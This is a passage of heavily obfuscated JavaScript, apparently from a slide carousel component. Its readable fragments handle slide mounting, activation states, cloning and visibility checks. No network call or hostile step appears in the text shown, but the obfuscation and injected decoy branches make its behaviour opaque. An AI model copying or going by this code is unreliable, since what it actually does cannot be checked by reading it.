_0x28b218(){var _0x1e40c4={wKCMC:"add",qhZzX:_0x1307d8(4086,2518,2829,3377),ufYtJ:function(_0x382e81,_0x34a81f,_0x28d4dc){function _0x2de03a(_0x41f26e,_0x292fa1,_0x4d141a,_0x442709){return _0x1307d8(_0x41f26e-318,_0x292fa1-151,_0x4d141a-845,_0x41f26e)}return _0x2773b7[_0x2de03a(1748,3045,2998,1155)](_0x382e81,_0x34a81f,_0x28d4dc)}},_0x2c2ad7=_0x557e6d[_0x1307d8(873,-383,586,-580)][_0x1307d8(2630,1913,3077,2573)](function(_0x572ccb){function _0x5bd3ba(_0x1c452c,_0x4767a5,_0x4aa558,_0xee6ddf){return _0xad4126(_0xee6ddf-401,_0x4767a5-174,_0x1c452c,_0xee6ddf-8)}function _0x26509a(_0xf61e07,_0x8d9c23,_0x290fde,_0x2d0b12){return _0x1307d8(_0xf61e07-422,_0x8d9c23-440,_0x290fde- -83,_0x8d9c23)}if(_0x3fba8f[_0x26509a(2407,-860,1163,1803)]==="tZmBo"){var _0x2256e1=_0x572ccb[_0x5bd3ba(4636,5413,2962,3736)][_0x26509a(303,1781,1506,2618)].Slides[_0x5bd3ba(2794,1678,1871,1884)](_0x8f78e3);if(_0x2256e1)if(_0x3fba8f.PEjiY(_0x3fba8f[_0x26509a(4992,3427,4203,2649)],_0x3fba8f[_0x26509a(2821,4852,3806,2444)]))this[_0x5bd3ba(5970,4110,3889,4876)]();else return _0x2256e1[_0x5bd3ba(2564,690,452,1332)].id;else return""}else{var _0x5e2681={};_0x5e2681[_0x5bd3ba(679,134,2369,1977)]=_0x1e40c4[_0x26509a(4769,1208,2912,2438)],_0x5e2681[_0x26509a(2843,3569,2111,1768)]=_0x1e40c4[_0x5bd3ba(2285,3851,2195,2472)];var _0x41752f=_0x5e2681;_0xbd259f&&_0x1e40c4[_0x5bd3ba(5456,6478,5472,5185)](_0x2ca640,_0x1a49a7,function(_0x2ffb3c){function _0x34861c(_0xbb9bae,_0x47e39b,_0x751d2b,_0x1422ce){return _0x5bd3ba(_0x751d2b,_0x47e39b-274,_0x751d2b-21,_0x1422ce- -1314)}function _0x5a75aa(_0x115b6f,_0x1ba6f8,_0x917d9d,_0x4b962b){return _0x26509a(_0x115b6f-89,_0x917d9d,_0x4b962b- -968,_0x4b962b-46)}_0x2ffb3c&&_0x192e21[_0x5a75aa(1964,-366,1121,884)][_0x4eab3b?_0x41752f[_0x34861c(685,2124,1558,663)]:_0x41752f[_0x34861c(1154,2796,1736,1651)]](_0x2ffb3c)})}}).join(" ");_0x2773b7[_0xad4126(2445,2549,4180,1748)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x2773b7[_0x1307d8(5036,4541,4101,2913)](_0xf58bd8,_0x138e90[_0x1307d8(3739,3976,4089,3341)],_0x2773b7[_0xad4126(1669,1415,1961,640)](_0x5c039f?_0x37cecd:_0x8f78e3,1))),_0x54c12f(_0x4a6349,_0x4a39f4,_0x2c2ad7),_0x2773b7[_0xad4126(2319,3061,848,4127)](_0x54c12f,_0x4a6349,_0x51eed8,_0x3b946c?_0x2773b7[_0x1307d8(2270,1259,2718,2847)]:"");function _0xad4126(_0x598313,_0x588cef,_0x314338,_0x342ad9){return _0x4e3623(_0x314338,_0x588cef-126,_0x314338-237,_0x598313- -427)}function _0x1307d8(_0x283873,_0x1d2ab8,_0x1d84f3,_0x592c0f){return _0x41994c(_0x283873-430,_0x1d2ab8-477,_0x592c0f,_0x1d84f3-685)}_0x3b946c&&_0x2773b7[_0xad4126(4471,4403,3757,4864)](_0x5865a4,_0x4a6349,_0x4101d6)}function _0x358398(){function _0x2b6c72(_0x3b82ca,_0x1c0290,_0x347fd7,_0x117310){return _0x41994c(_0x3b82ca-247,_0x1c0290-88,_0x3b82ca,_0x1c0290-1510)}!_0x4bd2d3&&_0x2773b7[_0x2b6c72(5764,3867,5507,4641)](_0x4eb0d7)}function _0x4eb0d7(){function _0x2d37e0(_0x594b2d,_0x493284,_0x1442c6,_0x3666f8){return _0x4e3623(_0x3666f8,_0x493284-246,_0x1442c6-173,_0x1442c6- -912)}function _0x1bdf99(_0x5b37ae,_0x34762d,_0x45b0e0,_0x4a53c0){return _0x4e3623(_0x34762d,_0x34762d-256,_0x45b0e0-226,_0x4a53c0- -1377)}var _0x204637={UWiZf:function(_0xeed811,_0x36279c,_0x45c717,_0x2d8e72){function _0x595a6a(_0x145752,_0x10814f,_0xc07318,_0x1b377c){return _0x1d57(_0xc07318- -374,_0x10814f)}return _0x2773b7[_0x595a6a(1467,475,1637,1311)](_0xeed811,_0x36279c,_0x45c717,_0x2d8e72)},zKoCc:_0x2773b7[_0x1bdf99(458,-195,1830,949)],bMWwT:function(_0xfe85b3,_0x43c6b4,_0x4e6956){function _0xf187a4(_0xd10896,_0x4eda13,_0x71ed27,_0x2f2b26){return _0x1bdf99(_0xd10896-299,_0xd10896,_0x71ed27-340,_0x4eda13-328)}return _0x2773b7[_0xf187a4(2031,2558,3299,1743)](_0xfe85b3,_0x43c6b4,_0x4e6956)},qElLF:_0x1bdf99(4418,3624,3347,3650)+_0x1bdf99(2475,1508,2963,2524)};if(_0x2773b7.XudzN(_0x2773b7[_0x2d37e0(2513,2756,1987,431)],_0x1bdf99(-573,-942,2292,803)))_0x3fba8f[_0x2d37e0(-1309,1770,651,1572)](_0xb0557f,_0x45790d)&&(_0x2100d4=_0x2aec8d,_0x1bfd74=_0x1d2142);else if(!_0x4bd2d3){var _0x1394e8,_0x2980e8=_0x557e6d[_0x1bdf99(4613,3204,1306,3203)];(_0x1394e8=_0x24a50f())!==_0x2773b7[_0x2d37e0(468,2104,2038,985)](_0x51abd2,_0x4a6349,_0x4b5e7c)&&(_0x2773b7[_0x2d37e0(131,-529,1228,-528)](_0x4ba8e4,_0x4a6349,_0x4b5e7c,_0x1394e8),_0x2773b7[_0x2d37e0(2526,3403,1834,1994)](_0x54c12f,_0x4a6349,_0x5491f2,_0x2773b7[_0x2d37e0(2374,1253,1565,558)](_0x19e8ae,_0x1394e8)||""),_0x2773b7[_0x1bdf99(2809,2479,3517,2810)](_0xfaee7b,_0x1394e8?_0x2773b7[_0x1bdf99(3742,4988,3931,3121)]:"inactive",_0xeaf7dc)),function(){function _0x10fb31(_0x5a9529,_0x4c6fd8,_0x4ce6e0,_0x1ff2a){return _0x2d37e0(_0x5a9529-0,_0x4c6fd8-84,_0x1ff2a- -946,_0x4c6fd8)}var _0x12ed35={AxgiI:function(_0x38825a,_0x839683){return _0x38825a!==_0x839683},UTyEZ:_0x3fba8f.ASXMd,xyAJv:_0x3fba8f[_0x10fb31(-248,-650,1256,-363)],xFUMh:function(_0x4f2af3){return _0x4f2af3()},csvAw:function(_0x2d907a,_0x41648b){return _0x3fba8f.TEHhE(_0x2d907a,_0x41648b)},cnBMo:function(_0x501e1c,_0x55724b,_0x508379){function _0x22916e(_0x550e02,_0x636609,_0x5ecb14,_0x162080){return _0x10fb31(_0x550e02-181,_0x162080,_0x5ecb14-429,_0x550e02-759)}return _0x3fba8f[_0x22916e(2800,1772,3172,4147)](_0x501e1c,_0x55724b,_0x508379)},UlEcc:"left",MsWGI:function(_0x29db05,_0x51e1e0,_0xbd13f8){function _0x5ba061(_0x5de9a4,_0x177aa2,_0x49c696,_0x58ac4e){return _0x10fb31(_0x5de9a4-398,_0x177aa2,_0x49c696-470,_0x49c696-1503)}return _0x3fba8f[_0x5ba061(-84,1811,1260,-121)](_0x29db05,_0x51e1e0,_0xbd13f8)},BLeYk:function(_0x571ec8,_0x14a278){return _0x3fba8f.kBAPH(_0x571ec8,_0x14a278)},VWeUH:function(_0x20e5a6,_0x14ab35){function _0x17968b(_0x2b7a6b,_0x2912c5,_0x1e1303,_0x16d210){return _0x10fb31(_0x2b7a6b-105,_0x16d210,_0x1e1303-116,_0x2912c5-119)}return _0x3fba8f[_0x17968b(1002,280,-1427,580)](_0x20e5a6,_0x14ab35)},VMAWn:function(_0x23bf2f,_0x31a544){function _0x2a82a6(_0xe0b0bb,_0x40bd75,_0x4f5753,_0x4cd8df){return _0x10fb31(_0xe0b0bb-247,_0x40bd75,_0x4f5753-189,_0xe0b0bb-970)}return _0x3fba8f[_0x2a82a6(1131,-877,951,384)](_0x23bf2f,_0x31a544)},iATaD:function(_0x3e206e,_0x37e2b0){function _0x53c711(_0x4e9a9f,_0x15d9fc,_0x2044c4,_0x56f0bf){return _0x10fb31(_0x4e9a9f-450,_0x15d9fc,_0x2044c4-175,_0x2044c4-14)}return _0x3fba8f[_0x53c711(-437,1481,175,912)](_0x3e206e,_0x37e2b0)},DxjIA:function(_0x19b1ad,_0x45db9e){return _0x19b1ad(_0x45db9e)}};function _0x4f072e(_0xc33b32,_0x2eb777,_0x5e51d3,_0x704ef3){return _0x2d37e0(_0xc33b32-187,_0x2eb777-482,_0x704ef3- -780,_0xc33b32)}if(_0x3fba8f[_0x4f072e(1618,-763,951,120)]===_0x3fba8f[_0x10fb31(324,1634,1944,-46)]){var _0x1a1be4=function(){function _0x2e3cbe(_0x22bfdf,_0x1d3c91,_0x429737,_0x468f46){return _0x10fb31(_0x22bfdf-426,_0x1d3c91,_0x429737-3,_0x22bfdf-144)}function _0xc334e4(_0x78f9a5,_0x41e22b,_0x19cd81,_0x5b21cb){return _0x4f072e(_0x41e22b,_0x41e22b-435,_0x19cd81-293,_0x78f9a5-393)}if(_0x12ed35[_0x2e3cbe(-180,-1619,-2206,1348)](_0x12ed35[_0x2e3cbe(2514,3381,2968,4001)],_0x12ed35[_0x2e3cbe(2180,3911,232,3641)])){if(_0x557e6d.is(_0x36274e))return _0x12ed35[_0xc334e4(1442,2200,3395,3078)](_0x24a50f);var _0xc55af2=_0x12ed35[_0xc334e4(951,2875,847,-537)](_0x433599,_0x148adf[_0x2e3cbe(2748,992,3929,1532)][_0x2e3cbe(1153,-34,1114,-195)]),_0x5c66bb=_0x433599(_0x4a6349),_0xad079f=_0x12ed35[_0xc334e4(65,-324,1713,-1900)](_0x3a4b0f,_0x12ed35[_0x2e3cbe(2331,3683,2750,917)],!0),_0x603d1=_0x12ed35.MsWGI(_0x3a4b0f,_0x2e3cbe(3575,5612,3366,1780),!0);return _0x12ed35.BLeYk(_0x12ed35[_0x2e3cbe(2055,1230,2219,2783)](_0x227287,_0xc55af2[_0xad079f]),_0x12ed35[_0x2e3cbe(-183,-572,1283,962)](_0x3e3d4d,_0x5c66bb[_0xad079f]))&&_0x12ed35.BLeYk(_0x12ed35[_0xc334e4(1755,1265,3732,2846)](_0x227287,_0x5c66bb[_0x603d1]),_0x12ed35[_0x2e3cbe(485,-1193,-873,1983)](_0x3e3d4d,_0xc55af2[_0x603d1]))}else _0x1c413e(this)}(),_0x1d2aa6=!_0x1a1be4&&(!_0x3fba8f[_0x4f072e(2404,1535,-75,666)](_0x24a50f)||_0x5c039f);if(!_0x557e6d[_0x10fb31(2149,-201,1510,305)].is([2*1826+-2372+-1276*1,-4616+-1*-8335+3*-1238])&&_0x3fba8f.BrmGB(_0x54c12f,_0x4a6349,_0x56510d,_0x3fba8f.NYnCz(_0x1d2aa6,"")),_0x54c12f(_0x3fba8f.qtNLT(_0x1b0a9f,_0x4a6349,_0x3f8ccd[_0x4f072e(1842,130,-1172,319)+_0x4f072e(428,2564,584,1770)]||""),_0x1284a0,_0x1d2aa6?-(4*2419+3*-3259+102):""),_0x3b946c&&_0x3fba8f[_0x10fb31(663,221,45,47)](_0x54c12f,_0x4a6349,_0x1284a0,_0x1d2aa6?-(-9424+9425*1):0),_0x1a1be4!==_0x51abd2(_0x4a6349,_0x16e6e9)&&(_0x4ba8e4(_0x4a6349,_0x16e6e9,_0x1a1be4),_0x3fba8f[_0x10fb31(-1061,668,1537,-243)](_0xfaee7b,_0x1a1be4?_0x3fba8f.kXCOP:_0x3fba8f[_0x4f072e(2943,3986,3807,3209)],_0xeaf7dc)),!_0x1a1be4&&_0x3fba8f[_0x4f072e(-1158,-813,1631,-148)](document[_0x4f072e(2920,5327,2417,3462)+_0x10fb31(4438,2891,2674,2911)],_0x4a6349)){var _0x1821a4=_0x148adf.Slides[_0x4f072e(-1709,620,1161,218)](_0x557e6d[_0x4f072e(2253,1244,1883,2888)]);if(_0x1821a4)if(_0x10fb31(3110,4950,3794,3444)!=="aQLKU"){var _0x209064=_0x5cc559.bar;_0x209064&&_0x204637[_0x10fb31(3973,1318,1765,2158)](_0x66ce73,_0x209064,_0x204637[_0x4f072e(-427,-1050,1726,279)],_0x34fb38*100+"%"),_0x204637[_0x10fb31(2868,3502,747,1466)](_0x542c5a,_0x204637.qElLF,_0x189837)}else _0x41a054(_0x1821a4[_0x10fb31(-2373,246,1390,-500)])}}}(),_0x2773b7[_0x2d37e0(2158,1441,962,-427)](_0x4ba8e4,_0x4a6349,_0x293506,_0x2773b7[_0x2d37e0(1517,-275,1407,-54)](_0x8f78e3,_0x2980e8-1)),_0x4ba8e4(_0x4a6349,_0xfb39bd,_0x2773b7[_0x2d37e0(604,308,839,889)](_0x8f78e3,_0x2773b7[_0x1bdf99(2200,5225,3818,3189)](_0x2980e8,1)))}}function _0x24a50f(){function _0x58a339(_0x41b6e0,_0x36676c,_0x2e482c,_0x517a75){return _0x41994c(_0x41b6e0-331,_0x36676c-479,_0x41b6e0,_0x36676c-1200)}var _0x393a4a=_0x557e6d.index;function _0x5de96a(_0x244907,_0x4203f5,_0x55fda4,_0xf8f658){return _0x4e3623(_0xf8f658,_0x4203f5-94,_0x55fda4-156,_0x4203f5- -213)}return _0x3fba8f[_0x5de96a(2078,1331,1211,1197)](_0x393a4a,_0x8f78e3)||_0x3f8ccd[_0x5de96a(4463,2753,1580,4141)+"s"]&&_0x393a4a===_0x37cecd}var _0xeaf7dc={index:_0x8f78e3,slideIndex:_0x37cecd,slide:_0x4a6349,container:_0x594d17,isClone:_0x5c039f,mount:function(){if(!_0x5c039f)if(_0x1216cd(6387,4416,2742,3161)===_0x2773b7[_0x20ce0e(6575,3599,4905,4303)])_0x4a6349.id=_0x2773b7[_0x1216cd(815,2112,3145,3433)](_0x2773b7[_0x20ce0e(4479,6094,4447,4171)](_0x321b02.id,_0x1216cd(5127,4038,2884,4631)),_0x2773b7.zUmDh(_0x41cf5b,_0x2773b7[_0x1216cd(1206,2112,1863,2808)](_0x8f78e3,-3*3209+4289+5339))),_0x2773b7[_0x1216cd(3779,2762,2821,4461)](_0x54c12f,_0x4a6349,_0x51eed8,_0x5d0f76?_0x2773b7[_0x1216cd(699,1261,1025,2971)]:_0x2773b7[_0x20ce0e(4959,3805,4873,5458)]),_0x2773b7[_0x1216cd(638,1890,3543,2114)](_0x54c12f,_0x4a6349,_0x4101d6,_0x138e90[_0x1216cd(1156,1374,1820,1988)]),_0x2773b7[_0x20ce0e(3846,3304,2483,689)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x50741e||_0x2773b7.yaDDu(_0xf58bd8,_0x138e90[_0x20ce0e(1368,1439,2657,1593)],[_0x2773b7[_0x20ce0e(4754,5839,4447,3408)](_0x8f78e3,1),_0x557e6d[_0x1216cd(2064,2448,4441,2498)]]));else{let _0x443cd4=_0x3fba8f.TEHhE(_0x3aa9a0,this[_0x1216cd(3058,4422,5167,4477)][_0x20ce0e(2316,2154,1555,1160)]);_0x3fba8f.lxbQG(_0x443cd4,611+-6031*1+271*20)&&(_0x443cd4=9068+-1238*2+-6502*1);let _0x4dfd22=_0x4d0693[_0x20ce0e(992,2079,1927,1342)](_0x3fba8f[_0x20ce0e(5495,5917,4607,3491)](_0x443cd4,1*-8629+3697+4992)),_0x2eafb5=_0x443cd4%60;this[_0x20ce0e(5628,3700,4974,6911)+"n"].innerHTML=this[_0x1216cd(2272,3673,2861,2708)+"er"](_0x4dfd22),this[_0x1216cd(3836,4047,2504,5884)+"n"].innerHTML=this[_0x1216cd(2749,3673,1849,5422)+"er"](_0x2eafb5),this.dataset.duration=_0x3fba8f[_0x20ce0e(5200,4811,4816,6427)](_0x443cd4,-2*934+-8*928+9293)}_0x2773b7.VuJPB(_0x157548,_0x4a6349,_0x1216cd(5413,3978,2099,5960),_0x54ccae(_0xfaee7b,_0x411485,_0xeaf7dc));function _0x20ce0e(_0x15fd1f,_0x1af71f,_0xb8fe67,_0x2bd651){return _0x41994c(_0x15fd1f-6,_0x1af71f-449,_0x1af71f,_0xb8fe67-1363)}_0x157548(_0x4a6349,_0x2773b7[_0x20ce0e(156,281,2036,3412)],_0x2773b7[_0x20ce0e(3930,1950,2439,3712)](_0x54ccae,_0xfaee7b,"sk",_0xeaf7dc)),_0x2773b7[_0x20ce0e(4687,5062,4991,5263)](_0x1b6a1b,[_0x752d4a,"sh",_0xe3ce98],_0x4eb0d7);function _0x1216cd(_0x2e94da,_0x4839a6,_0x1b599e,_0x4f0fd3){return _0x41994c(_0x2e94da-41,_0x4839a6-240,_0x2e94da,_0x4839a6-1498)}_0x1b6a1b(_0x2c38e8,_0x28b218),_0x44b50a&&_0x2773b7[_0x1216cd(3604,4914,5206,4412)](_0x1b6a1b,_0x56feeb,_0x358398)},destroy:function(){var _0x22a7e2={jjxjl:function(_0x51f895,_0x289aab,_0x1a144a,_0x19bf41){function _0x320e30(_0x32c10a,_0x1eb003,_0x37c5a9,_0x362be0){return _0x1d57(_0x37c5a9- -716,_0x32c10a)}return _0x3fba8f[_0x320e30(3512,5169,3163,1281)](_0x51f895,_0x289aab,_0x1a144a,_0x19bf41)},hpMaO:"display"};function _0x1b9b8b(_0x2b83b8,_0x360d10,_0x223d59,_0x1c0a60){return _0x4e3623(_0x2b83b8,_0x360d10-490,_0x223d59-184,_0x1c0a60- -1241)}function _0x1d0cd7(_0x48659f,_0x3c422f,_0x5f1c84,_0x1f4421){return _0x4e3623(_0x1f4421,_0x3c422f-372,_0x5f1c84-467,_0x5f1c84- -369)}_0x3fba8f.FnKFO(_0x1d0cd7(4235,4838,2875,1174),_0x3fba8f[_0x1b9b8b(1498,4690,2809,3293)])?_0x22a7e2.jjxjl(_0x41bc74,_0x382466,_0x22a7e2[_0x1b9b8b(148,1260,827,568)],_0x144dff):(_0x4bd2d3=!0,_0x59f6e7.destroy(),_0x39015b(_0x4a6349,_0x58305e),_0x3fba8f[_0x1b9b8b(-339,-1258,-1040,374)](_0x5865a4,_0x4a6349,_0x5a2993),_0x54c12f(_0x4a6349,_0x1d0cd7(4040,4534,4943,3491),_0x41e6f4),_0x54c12f(_0x4a6349,_0x3f4aa0,_0x3fba8f[_0x1b9b8b(4700,3284,5117,3624)](_0x50741e,"")))},update:_0x4eb0d7,style:function(_0x2c112b,_0x3510d0,_0x20375a){function _0x2029e6(_0x29c599,_0x5e24b0,_0xdddc66,_0x228ec2){return _0x4e3623(_0x5e24b0,_0x5e24b0-47,_0xdddc66-374,_0x228ec2- -1766)}function _0x1a7c3b(_0x395ce8,_0xe6abd4,_0x2cd175,_0x16513e){return _0x41994c(_0x395ce8-415,_0xe6abd4-376,_0x395ce8,_0xe6abd4- -255)}_0x2773b7[_0x1a7c3b(1203,1135,90,427)](_0x3be8d4,_0x2773b7[_0x1a7c3b(2244,740,-603,342)](_0x20375a,_0x594d17)||_0x4a6349,_0x2c112b,_0x3510d0)},isWithin:function(_0x2bf716,_0x5c7616){var _0x3702c6=_0x2773b7[_0x59fb84(3014,4150,4099,2837)](_0x4d253a,_0x2773b7[_0x59fb84(4e3,2511,911,1947)](_0x2bf716,_0x8f78e3));!_0x5c039f&&(_0x3f8ccd[_0x59fb84(4823,3561,5349,3397)]||_0x557e6d.is(_0x288fec))&&(_0x2773b7.JoMYJ!=="qLXeu"?(_0x2fbbe9[_0x5f271a(5964,4731,3726,2876)](),_0x187fbb(_0x2af41c,_0x45f1d2),_0x4a2344?(_0x3fba8f[_0x5f271a(1134,1865,2515,337)](_0x2cb5e9,_0x1a25e8?[_0x391f57,_0x3b8e78]:_0xbcb92c),_0x9e681b=_0x49a01c=null):_0x3fba8f[_0x59fb84(2487,3447,2526,1608)](_0x431cf6,[_0x185c7c,_0x5a9f29],_0x47ebeb)):_0x3702c6=_0x50e0c5(_0x3702c6,_0x2773b7.XDWqo(_0x557e6d[_0x59fb84(1374,1980,2524,3526)],_0x3702c6)));function _0x5f271a(_0x41a150,_0x3f7200,_0x490032,_0x527a1d){return _0x4e3623(_0x490032,_0x3f7200-288,_0x490032-285,_0x3f7200- -154)}function _0x59fb84(_0x2c6e48,_0x54b98c,_0x139584,_0x4d7df7){return _0x4e3623(_0x139584,_0x54b98c-326,_0x139584-350,_0x54b98c- -452)}return _0x3702c6<=_0x5c7616}};return _0xeaf7dc}(_0x1c2b92,_0x2ee907,_0xf27113,_0x1c8fb4);_0x1137da[_0x18183b(3603,5004,1637,4127)]();function _0x405bd2(_0x322be2,_0x5958e6,_0x142b52,_0xf218a3){return _0x245cc1(_0xf218a3,_0x5958e6-154,_0x322be2- -57,_0xf218a3-302)}_0x19c4b3[_0x18183b(2106,1950,1329,2083)](_0x1137da),_0x19c4b3[_0x18183b(816,2573,-455,2356)](function(_0x4f537d,_0x4dfbda){function _0x4675ce(_0x320523,_0x4997a3,_0x5743e6,_0x499484){return _0x18183b(_0x5743e6-617,_0x4997a3-455,_0x320523,_0x499484-299)}function _0x277728(_0x37e629,_0x227b3e,_0x296801,_0x24cfe5){return _0x18183b(_0x37e629-159,_0x227b3e-478,_0x296801,_0x24cfe5-148)}return _0x4f537d[_0x277728(3075,1646,2892,2686)]-_0x4dfbda[_0x4675ce(3564,4405,3533,4884)]})}function _0x14b6e7(_0x505e60){function _0xb17cd6(_0x3f2999,_0x123934,_0x481354,_0x3f67b0){return _0x245cc1(_0x3f2999,_0x123934-468,_0x3f67b0- -683,_0x3f67b0-131)}return _0x505e60?_0x5e6c26[_0xb17cd6(2625,4018,2597,4072)](_0x3664d9,function(_0x51a2ed){var _0x15930b={xBkCJ:function(_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727){function _0x2a8cb8(_0x13e6bd,_0x3b9601,_0x12bc29,_0x38b60e){return _0x1d57(_0x3b9601-568,_0x13e6bd)}return _0x3218b6[_0x2a8cb8(4,1480,2048,2245)](_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727)}};function _0x302d90(_0x1df3cd,_0x399c7b,_0x23492c,_0x56ac20){return _0xb17cd6(_0x399c7b,_0x399c7b-415,_0x23492c-376,_0x56ac20- -1113)}function _0x155832(_0x45e87d,_0x243250,_0x2d2b12,_0x518b9c){return _0xb17cd6(_0x2d2b12,_0x243250-40,_0x2d2b12-118,_0x45e87d- -462)}return _0x3218b6[_0x302d90(-771,1689,-485,172)](_0x3218b6.pasLe,_0x3218b6[_0x302d90(4355,2440,2697,3637)])?_0x15930b[_0x155832(2375,2576,1436,3561)](_0x766c,_0x51740d,-653+653*1,_0x20685d):!_0x51a2ed[_0x155832(3500,2147,3872,5265)]}):_0x19c4b3}function _0x20d1c6(_0x34fa88,_0x5e41a1){function _0x5583bf(_0x5dbfc7,_0x372372,_0x2b8552,_0x4bd282){return _0x1e9c5e(_0x4bd282,_0x372372-294,_0x2b8552-956,_0x4bd282-67)}function _0x17bba3(_0xb57315,_0x2fe3a0,_0x5c67ab,_0x243a2d){return _0x1e9c5e(_0x243a2d,_0x2fe3a0-151,_0x2fe3a0-1549,_0x243a2d-456)}_0x3218b6[_0x17bba3(1312,2585,2828,948)](_0x14b6e7,_0x5e41a1)[_0x17bba3(2479,3803,3341,5256)](_0x34fa88)}function _0x3664d9(_0x445232){function _0x183b7a(_0x5b5c41,_0x70a4f8,_0x525af8,_0x10fe0d){return _0x245cc1(_0x5b5c41,_0x70a4f8-487,_0x10fe0d- -710,_0x10fe0d-448)}function _0x49ba26(_0x39fad3,_0x45736e,_0x115826,_0x5eaabe){return _0x245cc1(_0x45736e,_0x45736e-320,_0x115826- -919,_0x5eaabe-161)}return _0x19c4b3[_0x183b7a(5460,4569,5746,4636)](_0x5e6c26[_0x183b7a(4585,4511,3612,4129)](_0x300c89,_0x445232)?_0x445232:function(_0x3b16ee){function _0x1dc099(_0x390a2d,_0x58b118,_0x8dd1bc,_0x1b1eaf){return _0x49ba26(_0x390a2d-417,_0x8dd1bc,_0x390a2d- -269,_0x1b1eaf-155)}function _0x4c0927(_0xbafaba,_0x178d0e,_0x5725c9,_0x4a633e){return _0x183b7a(_0xbafaba,_0x178d0e-368,_0x5725c9-436,_0x5725c9-624)}return _0x3218b6[_0x1dc099(925,-879,284,977)](_0x575089,_0x445232)?_0x3218b6[_0x4c0927(-395,1478,1597,3541)](_0x584e71,_0x3b16ee[_0x4c0927(3017,1025,1395,-562)],_0x445232):_0x3218b6.RNrDR(_0x2d7a1d,_0x3218b6[_0x4c0927(3772,3306,4268,4037)](_0x328b84,_0x445232),_0x3b16ee[_0x4c0927(4429,5781,4617,3581)])})}return{mount:function(){function _0x43d515(_0x48bc61,_0xf96856,_0x515130,_0x4feaab){return _0x1e9c5e(_0x4feaab,_0xf96856-274,_0xf96856-1423,_0x4feaab-127)}function _0x10490e(_0x5308f0,_0x459ffb,_0x240eef,_0x396993){return _0x1e9c5e(_0x5308f0,_0x459ffb-51,_0x396993-490,_0x396993-324)}_0x5e6c26[_0x43d515(5646,4285,3163,5557)](_0x5e6c26[_0x10490e(973,3447,3157,1646)],_0x5e6c26[_0x10490e(-385,3595,2981,1646)])?(_0x5e6c26[_0x43d515(5026,3159,1862,4914)](_0x1e5b27),_0x5e6c26[_0x10490e(2627,3901,1202,2961)](_0x300c4e,_0x211a30,_0x83115b),_0x300c4e(_0x211a30,_0x1e5b27)):--_0xde0054},destroy:_0x83115b,update:function(){var _0xd11899={};function _0x1e5aaa(_0x5d4152,_0x1fc1f3,_0x3167fe,_0x4a768f){return _0x245cc1(_0x4a768f,_0x1fc1f3-21,_0x5d4152- -1052,_0x4a768f-205)}_0xd11899[_0x395047(4559,6320,5239,3939)]=_0x3218b6[_0x395047(2521,2725,608,3e3)];function _0x395047(_0x4bf870,_0x5c5a4a,_0x5ce94e,_0x19d492){return _0x245cc1(_0x5c5a4a,_0x5c5a4a-36,_0x4bf870- -320,_0x19d492-139)}_0xd11899[_0x1e5aaa(2226,2303,1167,1095)]=_0x3218b6.gvLIt;var _0x48a0db=_0xd11899;_0x3218b6.HUvxo(_0x3218b6.sCVyT,"ntnhr")||_0x20d1c6(function(_0x47fa26){function _0x14fe4b(_0x5a8e40,_0x2a095c,_0x381d64,_0x336ef5){return _0x1e5aaa(_0x5a8e40-655,_0x2a095c-409,_0x381d64-158,_0x2a095c)}function _0x467df3(_0x28463c,_0x25a647,_0x20249a,_0x5831a0){return _0x1e5aaa(_0x25a647- -517,_0x25a647-181,_0x20249a-373,_0x28463c)}_0x48a0db.OzxRJ!==_0x48a0db.oRabl?_0x47fa26[_0x467df3(4614,2651,1832,1858)]():_0x34ecaf.classList[_0x467df3(2731,2373,3549,916)](_0x467df3(3032,2586,4412,675)+"en")})},register:_0x1524fd,get:_0x14b6e7,getIn:function(_0x2ff673){var _0x33412e=_0x1d48b6[_0x16e0f8(4436,3825,5031,3095)],_0x493d7b=_0x33412e.toIndex(_0x2ff673);function _0x16e0f8(_0x124cb1,_0x111c19,_0x211bc2,_0x3ca289){return _0x245cc1(_0x3ca289,_0x111c19-0,_0x211bc2- -187,_0x3ca289-296)}function _0x2da0b5(_0x362220,_0x27f34c,_0x13b959,_0x5e975e){return _0x245cc1(_0x5e975e,_0x27f34c-277,_0x362220- -1281,_0x5e975e-237)}var _0x5205fa=_0x33412e[_0x16e0f8(3868,2490,2517,3380)]()?6349+415*14+-12158*1:_0x40142a[_0x16e0f8(3372,1454,3434,4325)];return _0x3218b6[_0x16e0f8(4498,2301,2551,2885)](_0x3664d9,function(_0x5b76de){function _0x8d1f21(_0x2ee5c3,_0x2f41ca,_0x597993,_0x17e9c9){return _0x16e0f8(_0x2ee5c3-494,_0x2f41ca-202,_0x17e9c9- -1193,_0x2ee5c3)}return _0x3e10ca(_0x5b76de[_0x8d1f21(2642,4523,3461,3323)],_0x493d7b,_0x3218b6.EEJHO(_0x493d7b,_0x5205fa)-(8803+-2*2395+-4012))})},getAt:function(_0x28e120){function _0x217b95(_0x17b05d,_0x298f28,_0x3ef2bd,_0x3a49e2){return _0x1e9c5e(_0x3a49e2,_0x298f28-360,_0x298f28-831,_0x3a49e2-417)}return _0x5e6c26[_0x217b95(2632,4105,4450,3625)](_0x3664d9,_0x28e120)[-2*775+-5771+-7321*-1]},add:function(_0x3979c0,_0x4f2dc1){var _0x283931={YIdek:function(_0x13481b,_0x1f242c){function _0x329708(_0x13ff0d,_0x3f5e5c,_0x5bda54,_0x3fbe4d){return _0x1d57(_0x13ff0d-308,_0x3f5e5c)}return _0x5e6c26[_0x329708(1609,2605,227,2914)](_0x13481b,_0x1f242c)},BSOhA:function(_0x63953d,_0xa94444){function _0x3a6a65(_0x21774c,_0x34dcc2,_0x546573,_0x27c96d){return _0x1d57(_0x27c96d-910,_0x546573)}return _0x5e6c26[_0x3a6a65(4085,3164,1563,3046)](_0x63953d,_0xa94444)},TqPpI:_0x5e6c26.OeDQZ,KBUeD:_0x5e6c26[_0x2a3e53(-732,-168,-178,219)],OUzkU:_0x5e6c26.ggFZG,IKvhU:function(_0xf7970b,_0x4a1f35){return _0x5e6c26.bkzOs(_0xf7970b,_0x4a1f35)},qKkmh:function(_0x1fffd9,_0x2d4f48){function _0x39ce8c(_0x437241,_0x899053,_0x3da686,_0x182a1b){return _0x2a3e53(_0x437241-258,_0x182a1b-1256,_0x899053,_0x182a1b-110)}return _0x5e6c26[_0x39ce8c(2713,3830,3749,3889)](_0x1fffd9,_0x2d4f48)},FuLCj:function(_0x83e3da,_0x104d54){function _0x4367f4(_0x54053a,_0x1c5932,_0x2cfcec,_0x48bccb){return 